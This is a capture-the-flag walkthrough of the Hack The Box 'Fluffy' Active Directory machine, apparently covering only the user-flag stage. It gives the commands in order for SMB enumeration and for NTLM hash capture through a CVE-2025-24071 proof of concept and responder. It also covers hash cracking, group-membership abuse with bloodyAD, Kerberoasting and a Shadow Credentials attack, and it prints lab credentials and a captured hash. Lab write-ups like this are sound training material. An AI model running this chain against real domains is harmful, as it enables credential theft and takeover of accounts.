
User Flag
In this machine we are given the credentials: j.fleischman / J0elTHEM4n1990!

Started with nmap scans:
sudo nmap -p- --min-rate=1000 -oN nmap.out fluffy.htb

sudo nmap -p$ports -sC -sV -vv -oN nmap_scripts.out fluffy.htb
Using netexec we find the following shares:
netexec smb fluffy.htb -u 'j.fleischman' -p 'J0elTHEM4n1990!' --shares

We can read and write to the IT shares, let’s check the contents of the IT share:
smbmap -H fluffy.htb --no-banner -u 'j.fleischman' -p 'J0elTHEM4n1990!' -r 'IT' --depth 100

Let’s mount the dir so we can access the files:
sudo mount -t cifs //fluffy.htb/IT /mnt/it -o username=j.fleischman,password=J0elTHEM4n1990!
Now that we can access the files is time to analyse them. In the Upgrade_Notice.pdf file we have a list of recent vulnerabilities discovered.

We probably should start our investigation with the critical vulnerabilities. Doing a google search we find: https://github.com/ThemeHackers/CVE-2025-24071 . This vulnerability seems particularly adequate for our scenario. It seems to involve extraction zip/rar files in an smb share. For this we need WRITE permissions and luckily for us we do have them over the IT share.
Searching for a PoC of this vulnerability we find: https://github.com/FOLKS-iwd/CVE-2025-24071-msfvenom . It’s a module for metasploit framrwork. Let’s use it.
First we clone the repo:
Copy the module:
Select the module in msfconsole:
We set our options:
 And run the exploit:
And run the exploit:
 We have the exploit. Now we need to upload it to the share. Let’s use the mount share that we already have, but before let’s start responder so that we get the hash:
We have the exploit. Now we need to upload it to the share. Let’s use the mount share that we already have, but before let’s start responder so that we get the hash:
sudo responder -I tun0 -w -v
Now we copy the exploit to the share and wait:
And after a few seconds we get:

We save the hash and then run hashcat:
echo 'p.agila::FLUFFY:691bad4c448506e3:e66386e1f140e4643879060a39bf8bde:010100000000000000d0e16df9ccdb0128177e422c036a6b000000000200120057004f0052004b004
70052004f00550050000100120057004f0052004b00470052004f00550050000400120057004f0052004b00470052004f00550050000300120057004f0052004b00470052004f0055005000070008
0000d0e16df9ccdb0106000400020000000800300030000000000000000100000000200000fc3eea764d866a190d200f9ecc9461765e70fea7277bfbeed156dac1f45404ca0a00100000000000000
0000000000000000000000900220063006900660073002f00310030002e00310030002e00310034002e003200320035000000000000000000' > hash.txt
hashcat hash.txt /usr/share/wordlists/rockyou.txt

We can’t really do anything we this user that we couldn’t already with j.fleischman. Let’s use bloodhound to see if there are any interesting ad relationships.
python ~/workspace/tools/BloodHound.py/bloodhound.py -d fluffy.htb -c all -u 'j.fleischman' -p 'J0elTHEM4n1990!' -ns 10.129.183.243 --zip


With bloodhound we can see that p.agila is a memberof SERVICE ACCOUNT MANAGERS which has GenericAll rights over SERVICE ACCOUNTS group:
And this group has GenericWrite over 3 members:

The WINRM_SVC looks to be the more insteresting one since it might let us winrm to the machine, so let’s try to compromise it.
First let’s add p.agila to SERVICE ACCOUNTS:
bloodyAD --host fluffy.htb -d 'fluffy.htb' -u 'p.agila' -p 'prometheusx-303' add groupMember 'SERVICE ACCOUNTS' 'p.agila'

impacket-GetUserSPNs -dc-ip fluffy.htb fluffy.htb/p.agila -request-user winrm_svc

 Let’s fake our time so it is the same as the kereberos service:
Let’s fake our time so it is the same as the kereberos service:
faketime "$(ntpdate -q fluffy.htb | awk '{print $1" "$2}')" impacket-GetUserSPNs -dc-ip fluffy.htb fluffy.htb/p.agila -request-user winrm_svc
Let’s use hashcat to crack the TGS:
hashcat hash_winrm.txt /usr/share/wordlists/rockyou.txt

Unfortunately hashcat is not able to crack the TGS:


Since we have generic write we can still try a ShadowCredentials attack on winrm_svc
pywhisker -d "fluffy.htb" -u "p.agila" -p "prometheusx-303" --target "winrm_svc" --action "add"
faketime "$(ntpdate -q fluffy.htb | awk '{print $1" "$2}')" python ~/workspace/tools/PKINITtools/gettgtpkinit.py -cert-pem bicXIKgA_cert.pem -key-pem bicXIKgA_priv.pem fluffy.htb/winrm_svc winrm_svc.ccache

Now using the AS-REP encryption key and the TGT we can retrieve the NTHash:

export KRB5CCNAME=winrm_svc.ccache

faketime "$(ntpdate -q fluffy.htb | awk '{print $1" "$2}')" python ~/workspace/tools/PKINITtools/getnthash.py -key b76d8e7f24c77e01edb9c11497618b8ee5b90ec609707949b48ca0732e771e70 fluffy.htb/winrm_svc
We could’ve also just user certipy for a more automatic method:
